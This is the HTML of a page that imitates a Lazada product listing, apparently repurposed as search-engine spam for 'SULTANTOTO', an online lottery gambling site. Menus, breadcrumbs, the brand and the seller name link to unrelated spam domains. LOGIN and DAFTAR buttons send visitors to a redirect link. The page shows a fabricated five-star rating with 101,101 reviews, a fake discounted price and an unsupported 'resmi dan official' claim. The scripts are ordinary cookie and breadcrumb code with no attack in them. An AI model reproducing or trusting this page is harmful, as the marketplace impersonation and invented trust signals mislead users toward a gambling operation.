                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                        <a href="/shop-elektronik/">
                                            <span>Kamera Mobil, Audio &amp;Video</span>
                                        </a>
                                        <script type="text" class="J_data_11_3">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                        <a href="/shop-perawatan-mobil/">
                                            <span>Perawatan &amp;Pengkilat Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_4">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                        <a href="/roda-dan-ban/">
                                            <span>Ban &amp;Velg Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_5">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                        <a href="/oli-dan-pelumas/">
                                            <span>Oli &amp;Cairan Mobil</span>
                                        </a>
                                        <script type="text" class="J_data_11_6">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                        <a href="/shop-motorcycle-riding-gear/">
                                            <span>Perlengkapan Berkendara &amp;Helm</span>
                                        </a>
                                        <script type="text" class="J_data_11_7">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                        <a href="/shop-motorcycle-parts-spares/">
                                            <span>Suku Cadang &amp;Peralatan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_8">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                        <a href="/shop-motorcycle-exterior-accessories/">
                                            <span>Aksesoris &amp;Elektronik Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_9">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                        <a href="/shop-motorcycle-oils-fluids/">
                                            <span>Ban, Velg, Oli &amp;Cairan Motor</span>
                                        </a>
                                        <script type="text" class="J_data_11_10">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                
                                        </script>
                                    </li>
                                    <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                        <a href="/mobil-motor/">
                                            <span>Kendaraan</span>
                                        </a>
                                        <script type="text" class="J_data_11_11">
                                            
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                
                                        </script>
                                    </li>
                                </ul>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <nav class="lzd-menu-labels" data-spm="menu">
                <a class="lzd-menu-labels-item" href="https://remover.removemalwarevirus.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                    <span class="lzd-menu-labels-item-text">SULTANTOTO</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://remover.removemalwarevirus.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                    <span class="lzd-menu-labels-item-text">SULTANTOTO LOGIN</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://remover.removemalwarevirus.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                    <span class="lzd-menu-labels-item-text">SULTANTOTO DAFTAR</span>
                </a>
                <a class="lzd-menu-labels-item" href="https://remover.removemalwarevirus.com/">
                    <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon"></span>
                    <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                    <span class="lzd-menu-labels-item-text">SITUS TOGEL</span>
                </a>
            </nav>
        </div>
    </div>
</div>
</div></div><script>
    function generateUUID() {
        var d = new Date().getTime();
        var uuid = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
            var r = (d + Math.random() * 16) % 16 | 0;
            d = Math.floor(d / 16);
            return (c == "x" ? r : (r & 0x7) | 0x8).toString(16);
        });
        return uuid;
    }
    var lzdDocCookies = {
        getItem: function(sKey) {
            return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)s*" + encodeURIComponent(sKey).replace(/[-.+*]/g, "$&") + "s*=s*([^;]*).*$)|^.*$"), "$1")) || null;
        },
        setItem: function(sKey, sValue, vEnd, sPath, sDomain, bSecure) {
            if (!sKey || /^(?:expires|max-age|path|domain|secure)$/i.test(sKey)) {
                return false;
            }
            var sExpires = "";
            var exdate = new Date();
            exdate.setDate(exdate.getDate() + vEnd);
            sExpires = ";expires=" + exdate.toGMTString();
            document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/") + (bSecure ? "; secure" : "");
            return true;
        },
        hasItem: function(sKey) {
            if (!sKey) {
                return false;
            }
            return new RegExp("(?:^|;s*)" + encodeURIComponent(sKey).replace(/[-.+*]/g, "$&") + "s*=").test(document.cookie);
        },
        removeItem: function(sKey, sPath, sDomain) {
            if (!this.hasItem(sKey)) {
                return false;
            }
            document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "; path=/");
            return true;
        },
    };
    var LZD_HOST_ARRAY = [".lazada.co.id", ".lazada.com.my", ".lazada.com.ph", ".lazada.sg", ".lazada.co.th", ".lazada.vn", ".daraz.com.bd", ".daraz.lk", ".shop.com.mm", ".daraz.com.np", ".daraz.pk", ".lazada.test"];
    var currentDomain = ".lazada.sg";
    var UUID = generateUUID();
    var t_uid = lzdDocCookies.getItem("t_uid");
    var anon_uid = lzdDocCookies.getItem("anon_uid");
    for (var i = 0; i < LZD_HOST_ARRAY.length; i++) {
        if (window.location.host.indexOf(LZD_HOST_ARRAY[i]) > -1) {
            currentDomain = LZD_HOST_ARRAY[i];
        }
    }
    if (!lzdDocCookies.getItem("lzd_cid")) {
        lzdDocCookies.setItem("lzd_cid", UUID, 365, null, currentDomain);
    }
    if (!lzdDocCookies.getItem("t_uid")) {
        if (anon_uid) {
            lzdDocCookies.setItem("t_uid", anon_uid, 365, null, currentDomain);
        } else {
            lzdDocCookies.setItem("t_uid", UUID, 365, null, currentDomain);
        }
    }
</script>
</div></div><input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
<!-- Floating Cart UMD -->
<script>
    window.__LIB_CART_SCENE__ = "pdp";
    window.__LIB_CART_VERSION__ = "1.0.16";
    window.__LIB_CART_ASSETS_ENV__ = "product";
</script>
<!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
<!-- PC Login / Signup Popup UMD -->
<!-- online version -->
<script>
    window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__ = "0.0.4";
</script>
<!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
<div id="container" style="visibility: visible;">
    <div class="background-rm">
        <div class="bg-side bg-left"></div>
        <div class="bg-side bg-right"></div>
    </div>
    <div id="pdp-nav">
        <div>
            <div>
                <style>
                    .breadcrumb_list {
                        width: 1188px;
                        height: 48px;
                        border-bottom: 1px solid #eff0f5;
                        margin: 0 auto;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list_empty {
                        height: 0;
                        border: none;
                        overflow: hidden;
                    }

                    .breadcrumb_list .breadcrumb {
                        padding-left: 0;
                        margin-left: -4px;
                        height: 48px;
                        vertical-align: middle;
                        display: inline-block;
                        white-space: nowrap;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item {
                        position: relative;
                        display: table-cell;
                        vertical-align: middle;
                        font-size: 13px;
                        font-weight: 300;
                        height: 48px;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text {
                        vertical-align: middle;
                        padding: 0;
                        margin: 0;
                        line-height: 100%;
                        display: inline-block;
                        font-weight: 300;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor {
                        display: inline-block;
                        vertical-align: middle;
                        color: #ffffff;
                        padding: 0 4px;
                        font-size: 14px;
                        font-family: Roboto-Regular, Helvetica, Arial, sans-serif;
                        max-width: 200px;
                        white-space: nowrap;
                        line-height: 16px;
                        overflow: hidden;
                        text-overflow: ellipsis;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last {
                        color: #ffffff;
                        max-width: none;
                        height: 16px;
                        line-height: 16px;
                        white-space: normal;
                    }

                    .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow {
                        background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 18 18' fill='none'%3E%3Cg opacity='0.85'%3E%3Cpath d='M5.99414 3.83203L7.57617 2.25L14.2559 9L7.57617 15.75L5.99414 14.168L11.1797 9L5.99414 3.83203Z' fill='%23ffffff'/%3E%3C/g%3E%3C/svg%3E");
                        background-repeat: no-repeat;
                        background-size: contain;
                        display: inline-block;
                        width: 16px;
                        height: 16px;
                        vertical-align: middle;
                    }
                </style>
                <div data-spm="breadcrumb" id="J_breadcrumb_list" class="breadcrumb_list">
                    <ul class="breadcrumb" id="J_breadcrumb">
                        <li class="breadcrumb_item">
                            <span class="breadcrumb_item_text">
                                <a title="SITUS TOGEL" href="https://remover.removemalwarevirus.com/" class="breadcrumb_item_anchor">
                                    <span>SITUS TOGEL</span>
                                </a>
                                <div class="breadcrumb_right_arrow"></div>
                            </span>
                        </li>
                        <li class="breadcrumb_item">
                            <span class="breadcrumb_item_text">
                                <span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official</span>
                            </span>
                        </li>
                    </ul>
                </div>
                <script>
                    function htmlEncodePdp(input) {
                        var el = document.createElement("div");
                        el.innerText = input;
                        return el.innerHTML;
                    }
                    window.LZD = window.LZD || {};
                    window.LZD.updateBreadcrumb = function(list) {
                        if (!list || !list instanceof Array) {
                            return;
                        }
                        var parentNode = document.getElementById("J_breadcrumb");
                        while (parentNode.hasChildNodes()) {
                            parentNode.removeChild(parentNode.firstChild);
                        }
                        var size = list.length;
                        for (var i = 0; i < size; i++) {
                            var item = list[i];
                            item.title = htmlEncodePdp(item.title);
                            var liNode = document.createElement("li");
                            liNode.className = "breadcrumb_item";
                            if (i === size - 1) {
                                liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<span class="breadcrumb_item_anchor breadcrumb_item_anchor_last">' + item.title + "</span>" + "</span>";
                            } else {
                                if (item.url) {
                                    item.url = window.location.host.indexOf("h5.lazada.") > -1 ? item.url.replace("www.lazada.", "h5.lazada.") : item.url;
                                }
                                liNode.innerHTML = '<span class="breadcrumb_item_text">' + '<a title="' + item.title + '" href="' + item.url + '" class="breadcrumb_item_anchor">' + "<span>" + item.title + "</span>" + "</a>" + '<div class="breadcrumb_right_arrow"></div>' + "</span>";
                            }
                            parentNode.appendChild(liNode);
                        }
                        var breadcrumbListNode = document.getElementById("J_breadcrumb_list");
                        var cls = breadcrumbListNode.className;
                        if (size === 0) {
                            if (cls.indexOf("breadcrumb_list_empty") < 0) {
                                breadcrumbListNode.className = "breadcrumb_list_empty";
                            }
                        } else {
                            breadcrumbListNode.className = "breadcrumb_list";
                        }
                    }
                    ;
                </script>
            </div>
        </div>
    </div>
    <div id="root" class="pdp-block" data-reactroot="">
        <div id="module_core" class="pdp-block module">
            <p></p>
        </div>
        <div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip">
            <div id="module_group_buy_tip" class="pdp-block module"></div>
        </div>
        <div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information">
            <div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery">
                <div id="module_item_gallery_1" class="pdp-block module">
                    <div class="item-gallery" data-spm="gallery">
                        <div class="gallery-preview-panel">
                            <div class="gallery-preview-panel__content">
                                <img class="pdp-mod-common-image gallery-preview-panel__image" src="https://imgshutter.pro/images/reshaper/situs-togel-sultantoto-anFq.jpg"/>
                            </div>
                            <p style="text-align: center;">
                                <a href="https://linkpg.me/linksultantoto" rel="nofollow">
                                    <img style="width: 77%;" src="https://imgshutter.pro/images/reshaper/daftar-sultantoto-LCPrI.gif">
                                </a>
                            </p>
                        </div>
                        <div style="display: flex; justify-content: center; align-items: center; background-color: #ffffff; font-family: Arial, sans-serif; font-weight: bold; font-size: 12px; color: #9e9e9e;">
                            Seo Excelsior
                        </div>
                        <br>
                        <div style="display: flex; justify-content: center; align-items: center; background-color: #ffffff; font-family: Arial, sans-serif; font-weight: bold; font-size: 12px; color: #9e9e9e;">
                            <a href="//www.dmca.com/Protection/Status.aspx?ID=fd6d3e07-2e35-406e-b35a-85aac21c76bb" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=fd6d3e07-2e35-406e-b35a-85aac21c76bb"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
                        </div>
                    </div>
                </div>
            </div>
            <div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail">
                <div id="block-6QhDn4z1db" class="pdp-block">
                    <div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail">
                        <div class="header-title">
                            <div class="left">
                                <div id="module_flash_sale" class="pdp-block module"></div>
                                <div id="module_crazy_deal" class="pdp-block module"></div>
                                <div id="module_redmart_top_promo_banner" class="pdp-block module"></div>
                                <div id="module_product_title_1" class="pdp-block module">
                                    <div class="pdp-product-title">
                                        <div class="pdp-mod-product-badge-wrapper">
                                            <h1 class="pdp-mod-product-badge-title">SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official</h1>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_pre-order-tag" class="pdp-block module"></div>
                                <div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary">
                                    <div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions">
                                        <div id="module_product_review_star_1" class="pdp-block module">
                                            <div class="pdp-review-summary">
                                                <div class="container-star pdp-review-summary__stars pdp-stars_size_s">
                                                    <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                    <img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/>
                                                </div>
                                                <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">101.101 Penilaian</a>
                                            </div>
                                        </div>
                                    </div>
                                    <div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share">
                                        <div id="block--PRjoF98du4" class="pdp-block" style="display: inline-block; width: 24px; height: 54px;">
                                            <div id="module_product_share_1" class="pdp-block module"></div>
                                        </div>
                                        <div id="block-7fC8S_Z8DDj" class="pdp-block" style="display: inline-block;">
                                            <div id="module_product_wishlist_1" class="pdp-block module">
                                                <p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_product_brand_1" class="pdp-block module">

                                    <div class="pdp-product-brand">
                                        <span class="pdp-product-brand__name">Merek
                                        <!-- -->
                                        :
                                        <!-- -->
                                        </span>
                                        <a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" title="SULTANTOTO" href="https://remover.removemalwarevirus.com/">SULTANTOTO</a>
                                        <!-- <div class="pdp-product-brand__divider"></div> -->
                                        <div class="pdp-cart-concern" bis_skin_checked="1">
                                            <a href="https://linkpg.me/linksultantoto" rel="nofollow">
                                                <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j">
                                                    <span class="pdp-button-text">LOGIN</span>
                                                </button>
                                            </a>
                                            <a href="https://linkpg.me/linksultantoto" target="_blank" rel="nofollow">
                                                <button class="add-to-cart-buy-now-btn pdp-button pdp-button_type_text pdp-button_theme_blue pdp-button_size_xl">
                                                    <span class="pdp-button-text">
                                                        <span class="">DAFTAR</span>
                                                    </span>
                                                </button>
                                            </a>
                                            <form method="post" action="">
                                                <input name="buyParams" type="hidden" value='{"items":[{"itemId":"3642482616","skuId":"6108584955","quantity":1,"attributes":null}]}'/>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                                <div id="module_product_attrs" class="pdp-block module"></div>
                                <div id="block-cKVxLtoIbl2" class="pdp-block module"></div>
                            </div>
                            <div class="right">
                                <div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller">
                                    <div id="module_seller_delivery" class="pdp-block module">
                                        <div data-spm="delivery_options" data-nosnippet="true"></div>
                                    </div>
                                    <div id="module_redmart_delivery" class="pdp-block module"></div>
                                    <div id="module_seller_warranty" class="pdp-block module"></div>
                                    <div id="module_guide_app" class="pdp-block module"></div>
                                    <div id="module_redmart_service" class="pdp-block module"></div>
                                    <div id="module_seller_info" class="pdp-block module">
                                        <div class="seller-container" data-spm="seller">
                                            <div class="seller-name">
                                                <div class="seller-name__wrapper">
                                                    <div class="seller-name__title">Dijual oleh</div>
                                                    <div class="seller-name__detail" data-spm="seller">
                                                        <a href="https://remover.removemalwarevirus.com/" class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name">SULTANTOTO</a>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="pdp-seller-info-pc"></div>
                                        </div>
                                    </div>
                                    <div id="module_redmart_seller_info" class="pdp-block module"></div>
                                </div>
                            </div>
                        </div>
                        <div id="module_product_price_1" class="pdp-block module">
                            <div class="pdp-mod-product-price">
                                <div class="site-description">
                                    <div style="font-family: Arial, sans-serif; line-height: 1.6; background: #17718729; padding: 20px; border-radius: 10px; text-align: center; color: #161616;">
                                    <h1 style="text-align: center;">SULTANTOTO : Link Situs Togel Dan Bandar Togel Online Resmi Dan Official</h1>
                                    <p style="text-align: justify;"><p>Sultantoto adalah link resmi menuju situs togel dan bandar togel online terpercaya. Daftar cepat, pasaran lengkap, dan hasil keluaran update setiap hari.</p>
                                   
                                   
                                </div>
                                <div class="pdp-product-price" bis_skin_checked="1">
                                    <span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp 25.000,-</span>
                                    <div class="origin-block" bis_skin_checked="1">
                                        <span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp 100.000,-</span>
                                        <span class="pdp-product-price__discount">-75%</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div id="module_redmart_product_price" class="pdp-block module"></div>
                        <div id="module_promotion_tags" class="pdp-block module"></div>
                        <div id="module_installment" class="pdp-block module"></div>
                        <div id="module_quantity-input" class="pdp-block module">
                            <div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1">
                                <h6 class="section-title">Kuantitas</h6>
                                <div class="section-content" bis_skin_checked="1">
                                    <div class="next-number-picker next-number-picker-inline" bis_skin_checked="1">
                                        <div class="next-number-picker-handler-wrap" bis_skin_checked="1">
                                            <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up">
                                                <span unselectable="unselectable" class="next-number-picker-handler-up-inner">
                                                    <i class="next-icon next-icon-add next-icon-medium"></i>
                                                </span>
                                            </a>
                                            <a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled">
                                                <span unselectable="unselectable" class="next-number-picker-handler-down-inner">
                                                    <i class="next-icon next-icon-minus next-icon-medium"></i>
                                                </span>
                                            </a>
                                        </div>
                                        <div class="next-number-picker-input-wrap" bis_skin_checked="1">
                                            <span class="next-input next-input-single next-input-medium next-number-picker-input">
                                                <input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"/>
                                            </span>
                                        </div>
                                    </div>
                                    <span class="quantity-content-default"></span>
                                </div>
                            </div>
                        </div>
                        <div id="module_sms-phone-input" class="pdp-block module"></div>
                        <div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div>
                        <div id="module_redmart_add_to_cart" class="pdp-block module"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script>
    // add crossorigin for error monitoring
    var requirejs = {
        onNodeCreated: function(node, config, id, url) {
            node.setAttribute("crossorigin", "anonymous");
        },
    };
</script>
<!-- <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script> -->
